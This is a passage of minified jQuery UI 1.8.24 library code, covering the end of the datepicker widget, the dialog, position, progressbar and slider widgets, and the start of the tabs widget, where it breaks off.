i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max");return(!i||e.getTime()>=i.getTime())&&(!n||e.getTime()<=n.getTime())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),$.fn.datepicker=function(t){if(!this.length)return this;$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick).find("body").append($.datepicker.dpDiv),$.datepicker.initialized=!0);var e=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!=t&&"getDate"!=t&&"widget"!=t?"option"==t&&2==arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)}):$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.8.24",window["DP_jQuery_"+dpuuid]=$}(jQuery),function(a,t){var l="ui-dialog ui-widget ui-widget-content ui-corner-all ",r={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},o={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{options:{autoOpen:!0,buttons:{},closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:!1,maxWidth:!1,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",collision:"fit",using:function(t){var e=a(this).css(t).offset().top;e<0&&a(this).css("top",t.top-e)}},resizable:!0,show:null,stack:!0,title:"",width:300,zIndex:1e3},_create:function(){this.originalTitle=this.element.attr("title"),"string"!=typeof this.originalTitle&&(this.originalTitle=""),this.options.title=this.options.title||this.originalTitle;var e=this,i=e.options,t=i.title||"&#160;",n=a.ui.dialog.getTitleId(e.element),s=(e.uiDialog=a("<div></div>")).appendTo(document.body).hide().addClass(l+i.dialogClass).css({zIndex:i.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(t){i.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}).attr({role:"dialog","aria-labelledby":n}).mousedown(function(t){e.moveToTop(!1,t)}),r=(e.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(s),(e.uiDialogTitlebar=a("<div></div>")).addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(s)),o=a('<a href="#"></a>').addClass("ui-dialog-titlebar-close ui-corner-all").attr("role","button").hover(function(){o.addClass("ui-state-hover")},function(){o.removeClass("ui-state-hover")}).focus(function(){o.addClass("ui-state-focus")}).blur(function(){o.removeClass("ui-state-focus")}).click(function(t){return e.close(t),!1}).appendTo(r);(e.uiDialogTitlebarCloseText=a("<span></span>")).addClass("ui-icon ui-icon-closethick").text(i.closeText).appendTo(o),a("<span></span>").addClass("ui-dialog-title").attr("id",n).html(t).prependTo(r);a.isFunction(i.beforeclose)&&!a.isFunction(i.beforeClose)&&(i.beforeClose=i.beforeclose),r.find("*").add(r).disableSelection(),i.draggable&&a.fn.draggable&&e._makeDraggable(),i.resizable&&a.fn.resizable&&e._makeResizable(),e._createButtons(i.buttons),e._isOpen=!1,a.fn.bgiframe&&s.bgiframe()},_init:function(){this.options.autoOpen&&this.open()},destroy:function(){return this.overlay&&this.overlay.destroy(),this.uiDialog.hide(),this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body"),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),this},widget:function(){return this.uiDialog},close:function(t){var e,i,n=this;if(!1!==n._trigger("beforeClose",t))return n.overlay&&n.overlay.destroy(),n.uiDialog.unbind("keypress.ui-dialog"),n._isOpen=!1,n.options.hide?n.uiDialog.hide(n.options.hide,function(){n._trigger("close",t)}):(n.uiDialog.hide(),n._trigger("close",t)),a.ui.dialog.overlay.resize(),n.options.modal&&(e=0,a(".ui-dialog").each(function(){this!==n.uiDialog[0]&&(i=a(this).css("z-index"),isNaN(i)||(e=Math.max(e,i)))}),a.ui.dialog.maxZ=e),n},isOpen:function(){return this._isOpen},moveToTop:function(t,e){var i,n=this,s=n.options;return s.modal&&!t||!s.stack&&!s.modal?n._trigger("focus",e):(s.zIndex>a.ui.dialog.maxZ&&(a.ui.dialog.maxZ=s.zIndex),n.overlay&&(a.ui.dialog.maxZ+=1,n.overlay.$el.css("z-index",a.ui.dialog.overlay.maxZ=a.ui.dialog.maxZ)),i={scrollTop:n.element.scrollTop(),scrollLeft:n.element.scrollLeft()},a.ui.dialog.maxZ+=1,n.uiDialog.css("z-index",a.ui.dialog.maxZ),n.element.attr(i),n._trigger("focus",e),n)},open:function(){if(!this._isOpen){var t=this,e=t.options,i=t.uiDialog;return t.overlay=e.modal?new a.ui.dialog.overlay(t):null,t._size(),t._position(e.position),i.show(e.show),t.moveToTop(!0),e.modal&&i.bind("keydown.ui-dialog",function(t){if(t.keyCode===a.ui.keyCode.TAB){var e=a(":tabbable",this),i=e.filter(":first"),n=e.filter(":last");return t.target!==n[0]||t.shiftKey?t.target===i[0]&&t.shiftKey?(n.focus(1),!1):void 0:(i.focus(1),!1)}}),a(t.element.find(":tabbable").get().concat(i.find(".ui-dialog-buttonpane :tabbable").get().concat(i.get()))).eq(0).focus(),t._isOpen=!0,t._trigger("open"),t}},_createButtons:function(t){var n=this,e=!1,i=a("<div></div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),s=a("<div></div>").addClass("ui-dialog-buttonset").appendTo(i);n.uiDialog.find(".ui-dialog-buttonpane").remove(),"object"==typeof t&&null!==t&&a.each(t,function(){return!(e=!0)}),e&&(a.each(t,function(t,e){e=a.isFunction(e)?{click:e,text:t}:e;var i=a('<button type="button"></button>').click(function(){e.click.apply(n.element[0],arguments)}).appendTo(s);a.each(e,function(t,e){"click"!==t&&(t in i?i[t](e):i.attr(t,e))}),a.fn.button&&i.button()}),i.appendTo(n.uiDialog))},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}}var n,s=this,r=s.options,o=a(document);s.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n="auto"===r.height?"auto":a(this).height(),a(this).height(a(this).height()).addClass("ui-dialog-dragging"),s._trigger("dragStart",t,i(e))},drag:function(t,e){s._trigger("drag",t,i(e))},stop:function(t,e){r.position=[e.position.left-o.scrollLeft(),e.position.top-o.scrollTop()],a(this).removeClass("ui-dialog-dragging").height(n),s._trigger("dragStop",t,i(e)),a.ui.dialog.overlay.resize()}})},_makeResizable:function(t){function i(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}t=void 0===t?this.options.resizable:t;var n=this,s=n.options,e=n.uiDialog.css("position"),r="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";n.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:n.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:n._minHeight(),handles:r,start:function(t,e){a(this).addClass("ui-dialog-resizing"),n._trigger("resizeStart",t,i(e))},resize:function(t,e){n._trigger("resize",t,i(e))},stop:function(t,e){a(this).removeClass("ui-dialog-resizing"),s.height=a(this).height(),s.width=a(this).width(),n._trigger("resizeStop",t,i(e)),a.ui.dialog.overlay.resize()}}).css("position",e).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se")},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(t){var e,i=[],n=[0,0];t?(("string"==typeof t||"object"==typeof t&&"0"in t)&&(1===(i=t.split?t.split(" "):[t[0],t[1]]).length&&(i[1]=i[0]),a.each(["left","top"],function(t,e){+i[t]===i[t]&&(n[t]=i[t],i[t]=e)}),t={my:i.join(" "),at:i.join(" "),offset:n.join(" ")}),t=a.extend({},a.ui.dialog.prototype.options.position,t)):t=a.ui.dialog.prototype.options.position,(e=this.uiDialog.is(":visible"))||this.uiDialog.show(),this.uiDialog.css({top:0,left:0}).position(a.extend({of:window},t)),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n={},s=!1;a.each(t,function(t,e){i._setOption(t,e),t in r&&(s=!0),t in o&&(n[t]=e)}),s&&this._size(),this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i=this.uiDialog;switch(t){case"beforeclose":t="beforeClose";break;case"buttons":this._createButtons(e);break;case"closeText":this.uiDialogTitlebarCloseText.text(""+e);break;case"dialogClass":i.removeClass(this.options.dialogClass).addClass(l+e);break;case"disabled":e?i.addClass("ui-dialog-disabled"):i.removeClass("ui-dialog-disabled");break;case"draggable":var n=i.is(":data(draggable)");n&&!e&&i.draggable("destroy"),!n&&e&&this._makeDraggable();break;case"position":this._position(e);break;case"resizable":var s=i.is(":data(resizable)");s&&!e&&i.resizable("destroy"),s&&"string"==typeof e&&i.resizable("option","handles",e),!s&&!1!==e&&this._makeResizable(e);break;case"title":a(".ui-dialog-title",this.uiDialogTitlebar).html(""+(e||"&#160;"))}a.Widget.prototype._setOption.apply(this,arguments)},_size:function(){var t,e,i=this.options,n=this.uiDialog.is(":visible");if(this.element.show().css({width:"auto",minHeight:0,height:0}),i.minWidth>i.width&&(i.width=i.minWidth),t=this.uiDialog.css({height:"auto",width:i.width}).height(),e=Math.max(0,i.minHeight-t),"auto"===i.height)if(a.support.minHeight)this.element.css({minHeight:e,height:"auto"});else{this.uiDialog.show();var s=this.element.css("height","auto").height();n||this.uiDialog.hide(),this.element.height(Math.max(s,e))}else this.element.height(Math.max(i.height-t,0));this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())}}),a.extend(a.ui.dialog,{version:"1.8.24",uuid:0,maxZ:0,getTitleId:function(t){var e=t.attr("id");return e||(this.uuid+=1,e=this.uuid),"ui-dialog-title-"+e},overlay:function(t){this.$el=a.ui.dialog.overlay.create(t)}}),a.extend(a.ui.dialog.overlay,{instances:[],oldInstances:[],maxZ:0,events:a.map("focus,mousedown,mouseup,keydown,keypress,click".split(","),function(t){return t+".dialog-overlay"}).join(" "),create:function(e){0===this.instances.length&&(setTimeout(function(){a.ui.dialog.overlay.instances.length&&a(document).bind(a.ui.dialog.overlay.events,function(t){if(a(t.target).zIndex()<a.ui.dialog.overlay.maxZ)return!1})},1),a(document).bind("keydown.dialog-overlay",function(t){e.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}),a(window).bind("resize.dialog-overlay",a.ui.dialog.overlay.resize));var t=(this.oldInstances.pop()||a("<div></div>").addClass("ui-widget-overlay")).appendTo(document.body).css({width:this.width(),height:this.height()});return a.fn.bgiframe&&t.bgiframe(),this.instances.push(t),t},destroy:function(t){var e=a.inArray(t,this.instances);-1!=e&&this.oldInstances.push(this.instances.splice(e,1)[0]),0===this.instances.length&&a([document,window]).unbind(".dialog-overlay"),t.remove();var i=0;a.each(this.instances,function(){i=Math.max(i,this.css("z-index"))}),this.maxZ=i},height:function(){var t;return a.browser.msie&&a.browser.version<7?(t=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight))<Math.max(document.documentElement.offsetHeight,document.body.offsetHeight)?a(window).height()+"px":t+"px":a(document).height()+"px"},width:function(){var t;return a.browser.msie?(t=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth))<Math.max(document.documentElement.offsetWidth,document.body.offsetWidth)?a(window).width()+"px":t+"px":a(document).width()+"px"},resize:function(){var t=a([]);a.each(a.ui.dialog.overlay.instances,function(){t=t.add(this)}),t.css({width:0,height:0}).css({width:a.ui.dialog.overlay.width(),height:a.ui.dialog.overlay.height()})}}),a.extend(a.ui.dialog.overlay.prototype,{destroy:function(){a.ui.dialog.overlay.destroy(this.$el)}})}(jQuery),function(g,t){g.ui=g.ui||{};var i=/left|center|right/,n=/top|center|bottom/,m="center",v={},s=g.fn.position,r=g.fn.offset;g.fn.position=function(h){if(!h||!h.of)return s.apply(this,arguments);h=g.extend({},h);var u,c,d,t=g(h.of),e=t[0],p=(h.collision||"flip").split(" "),f=h.offset?h.offset.split(" "):[0,0];return 9===e.nodeType?(u=t.width(),c=t.height(),d={top:0,left:0}):e.setTimeout?(u=t.width(),c=t.height(),d={top:t.scrollTop(),left:t.scrollLeft()}):e.preventDefault?(h.at="left top",u=c=0,d={top:h.of.pageY,left:h.of.pageX}):(u=t.outerWidth(),c=t.outerHeight(),d=t.offset()),g.each(["my","at"],function(){var t=(h[this]||"").split(" ");1===t.length&&(t=i.test(t[0])?t.concat([m]):n.test(t[0])?[m].concat(t):[m,m]),t[0]=i.test(t[0])?t[0]:m,t[1]=n.test(t[1])?t[1]:m,h[this]=t}),1===p.length&&(p[1]=p[0]),f[0]=parseInt(f[0],10)||0,1===f.length&&(f[1]=f[0]),f[1]=parseInt(f[1],10)||0,"right"===h.at[0]?d.left+=u:h.at[0]===m&&(d.left+=u/2),"bottom"===h.at[1]?d.top+=c:h.at[1]===m&&(d.top+=c/2),d.left+=f[0],d.top+=f[1],this.each(function(){var i,t=g(this),n=t.outerWidth(),s=t.outerHeight(),e=parseInt(g.curCSS(this,"marginLeft",!0))||0,r=parseInt(g.curCSS(this,"marginTop",!0))||0,o=n+e+(parseInt(g.curCSS(this,"marginRight",!0))||0),a=s+r+(parseInt(g.curCSS(this,"marginBottom",!0))||0),l=g.extend({},d);"right"===h.my[0]?l.left-=n:h.my[0]===m&&(l.left-=n/2),"bottom"===h.my[1]?l.top-=s:h.my[1]===m&&(l.top-=s/2),v.fractions||(l.left=Math.round(l.left),l.top=Math.round(l.top)),i={left:l.left-e,top:l.top-r},g.each(["left","top"],function(t,e){g.ui.position[p[t]]&&g.ui.position[p[t]][e](l,{targetWidth:u,targetHeight:c,elemWidth:n,elemHeight:s,collisionPosition:i,collisionWidth:o,collisionHeight:a,offset:f,my:h.my,at:h.at})}),g.fn.bgiframe&&t.bgiframe(),t.offset(g.extend(l,{using:h.using}))})},g.ui.position={fit:{left:function(t,e){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft();t.left=0<n?t.left-n:Math.max(t.left-e.collisionPosition.left,t.left)},top:function(t,e){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop();t.top=0<n?t.top-n:Math.max(t.top-e.collisionPosition.top,t.top)}},flip:{left:function(t,e){if(e.at[0]!==m){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft(),s="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,r="left"===e.at[0]?e.targetWidth:-e.targetWidth,o=-2*e.offset[0];t.left+=e.collisionPosition.left<0?s+r+o:0<n?s+r+o:0}},top:function(t,e){if(e.at[1]!==m){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop(),s="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,r="top"===e.at[1]?e.targetHeight:-e.targetHeight,o=-2*e.offset[1];t.top+=e.collisionPosition.top<0?s+r+o:0<n?s+r+o:0}}}},g.offset.setOffset||(g.offset.setOffset=function(t,e){/static/.test(g.curCSS(t,"position"))&&(t.style.position="relative");var i=g(t),n=i.offset(),s=parseInt(g.curCSS(t,"top",!0),10)||0,r=parseInt(g.curCSS(t,"left",!0),10)||0,o={top:e.top-n.top+s,left:e.left-n.left+r};"using"in e?e.using.call(t,o):i.css(o)},g.fn.offset=function(e){var t=this[0];return t&&t.ownerDocument?e?g.isFunction(e)?this.each(function(t){g(this).offset(e.call(this,t,g(this).offset()))}):this.each(function(){g.offset.setOffset(this,e)}):r.call(this):null}),g.curCSS||(g.curCSS=g.css),function(){var t,e,i,n,s,r=document.getElementsByTagName("body")[0],o=document.createElement("div");for(var a in t=document.createElement(r?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&g.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"}),i)t.style[a]=i[a];t.appendChild(o),(e=r||document.documentElement).insertBefore(t,e.firstChild),o.style.cssText="position: absolute; left: 10.7432222px; top: 10.432325px; height: 30px; width: 201px;",n=g(o).offset(function(t,e){return e}).offset(),t.innerHTML="",e.removeChild(t),s=n.top+n.left+(r?2e3:0),v.fractions=21<s&&s<22}()}(jQuery),function(i,t){i.widget("ui.progressbar",{options:{value:0,max:100},min:0,_create:function(){this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min,"aria-valuemax":this.options.max,"aria-valuenow":this._value()}),this.valueDiv=i("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this.oldValue=this._value(),this._refreshValue()},destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove(),i.Widget.prototype.destroy.apply(this,arguments)},value:function(t){return void 0===t?this._value():(this._setOption("value",t),this)},_setOption:function(t,e){"value"===t&&(this.options.value=e,this._refreshValue(),this._value()===this.options.max&&this._trigger("complete")),i.Widget.prototype._setOption.apply(this,arguments)},_value:function(){var t=this.options.value;return"number"!=typeof t&&(t=0),Math.min(this.options.max,Math.max(this.min,t))},_percentage:function(){return 100*this._value()/this.options.max},_refreshValue:function(){var t=this.value(),e=this._percentage();this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),this.valueDiv.toggle(t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(e.toFixed(0)+"%"),this.element.attr("aria-valuenow",t)}}),i.extend(i.ui.progressbar,{version:"1.8.24"})}(jQuery),function(u,t){u.widget("ui.slider",u.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var r=this,t=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),i=t.values&&t.values.length||1,n=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(t.disabled?" ui-slider-disabled ui-disabled":"")),this.range=u([]),t.range&&(!0===t.range&&(t.values||(t.values=[this._valueMin(),this._valueMin()]),t.values.length&&2!==t.values.length&&(t.values=[t.values[0],t.values[0]])),this.range=u("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:"")));for(var s=e.length;s<i;s+=1)n.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");this.handles=e.add(u(n.join("")).appendTo(r.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(t){t.preventDefault()}).hover(function(){t.disabled||u(this).addClass("ui-state-hover")},function(){u(this).removeClass("ui-state-hover")}).focus(function(){t.disabled?u(this).blur():(u(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),u(this).addClass("ui-state-focus"))}).blur(function(){u(this).removeClass("ui-state-focus")}),this.handles.each(function(t){u(this).data("index.ui-slider-handle",t)}),this.handles.keydown(function(t){var e,i,n,s=u(this).data("index.ui-slider-handle");if(!r.options.disabled){switch(t.keyCode){case u.ui.keyCode.HOME:case u.ui.keyCode.END:case u.ui.keyCode.PAGE_UP:case u.ui.keyCode.PAGE_DOWN:case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(t.preventDefault(),!r._keySliding&&(r._keySliding=!0,u(this).addClass("ui-state-active"),!1===r._start(t,s)))return}switch(n=r.options.step,e=i=r.options.values&&r.options.values.length?r.values(s):r.value(),t.keyCode){case u.ui.keyCode.HOME:i=r._valueMin();break;case u.ui.keyCode.END:i=r._valueMax();break;case u.ui.keyCode.PAGE_UP:i=r._trimAlignValue(e+(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.PAGE_DOWN:i=r._trimAlignValue(e-(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:if(e===r._valueMax())return;i=r._trimAlignValue(e+n);break;case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(e===r._valueMin())return;i=r._trimAlignValue(e-n)}r._slide(t,s,i)}}).keyup(function(t){var e=u(this).data("index.ui-slider-handle");r._keySliding&&(r._keySliding=!1,r._stop(t,e),r._change(t,e),u(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(t){var e,i,n,s,r,o,a,l,h=this.options;return!h.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e),n=this._valueMax()-this._valueMin()+1,(r=this).handles.each(function(t){var e=Math.abs(i-r.values(t));e<n&&(n=e,s=u(this),o=t)}),!0===h.range&&this.values(1)===h.min&&(o+=1,s=u(this.handles[o])),!1!==this._start(t,o)&&(this._mouseSliding=!0,r._handleIndex=o,s.addClass("ui-state-active").focus(),a=s.offset(),l=!u(t.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-a.left-s.width()/2,top:t.pageY-a.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,i),this._animateOff=!0))},_mouseStart:function(t){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,n,s,r;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),1<(n=i/e)&&(n=1),n<0&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),r=this._valueMin()+n*s,this._trimAlignValue(r)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var n,s,r;this.options.values&&this.options.values.length?(n=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&n<i||1===e&&i<n)&&(i=n),i!==this.values(e)&&((s=this.values())[e]=i,r=this._trigger("slide",t,{handle:this.handles[e],value:i,values:s}),n=this.values(e?0:1),!1!==r&&this.values(e,i,!0))):i!==this.value()&&(!1!==(r=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(t,e){var i,n,s;if(1<arguments.length)return this.options.values[t]=this._trimAlignValue(e),this._refreshValue(),void this._change(null,t);if(!arguments.length)return this._values();if(!u.isArray(t))return this.options.values&&this.options.values.length?this._values(t):this.value();for(i=this.options.values,n=t,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(t,e){var i,n=0;switch(u.isArray(this.options.values)&&(n=this.options.values.length),u.Widget.prototype._setOption.apply(this,arguments),t){case"disabled":e?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<n;i+=1)this._change(null,i);this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,n;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,n=t-i;return 2*Math.abs(i)>=e&&(n+=0<i?e:-e),parseFloat(n.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var i,n,t,e,s,r=this.options.range,o=this.options,a=this,l=!this._animateOff&&o.animate,h={};this.options.values&&this.options.values.length?this.handles.each(function(t,e){i=(a.values(t)-a._valueMin())/(a._valueMax()-a._valueMin())*100,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",u(this).stop(1,1)[l?"animate":"css"](h,o.animate),!0===a.options.range&&("horizontal"===a.orientation?(0===t&&a.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({width:i-n+"%"},{queue:!1,duration:o.animate})):(0===t&&a.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({height:i-n+"%"},{queue:!1,duration:o.animate}))),n=i}):(t=this.value(),e=this._valueMin(),s=this._valueMax(),i=s!==e?(t-e)/(s-e)*100:0,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](h,o.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},o.animate),"max"===r&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:o.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},o.animate),"max"===r&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:o.animate}))}}),u.extend(u.ui.slider,{version:"1.8.24"})}(jQuery),function(p,t){var e=0,i=0;p.widget("ui.tabs",{options:{add:null,ajaxOptions:null,cache:!1,cookie:null,collapsible:!1,disable:null,disabled:[],enable:null,event:"click",fx:null,idPrefix:"ui-tabs-",load:null,panelTemplate:"<div></div>",remove:null,select:null,show:null,spinner:"<em>Loading&#8230;</em>",tabTemplate:"<li><a href='#{href}'><span>#{label}</span></a></li>"},_create:function(){this._tabify(!0)},_setOption:function(t,e){if("selected"==t){if(this.options.collapsible&&e==this.options.selected)return;this.select(e)}else this.options[t]=e,this._tabify()},_tabId:function(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^\w\u00c0-\uFFFF-]/g,"")||this.options.idPrefix+ ++e},_sanitizeSelector:function(t){return t.replace(/:/g,"\\:")},_cookie:function(){var t=this.cookie||(this.cookie=this.options.cookie.name||"ui-tabs-"+ ++i);return p.cookie.apply(null,[t].concat(p.makeArray(arguments)))},_ui:function(t,e){return{tab:t,panel:e,index:this.anchors.index(t)}},_cleanup:function(){this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function(){var t=p(this);t.html(t.data("label.tabs")).removeData("label.tabs")})},_tabify:function(t){function i(t,e){t.css("display",""),!p.support.opacity&&e.opacity&&t[0].style.removeAttribute("filter")}var n,s,a=this,l=this.options,h=/^#.+/;this.list=this.element.find("ol,ul").eq(0),this.lis=p(" > li:has(a[href])",this.list),this.anchors=this.lis.map(function(){return p("a",this)[0]}),this.panels=p([]),this.anchors.each(function(t,e){var 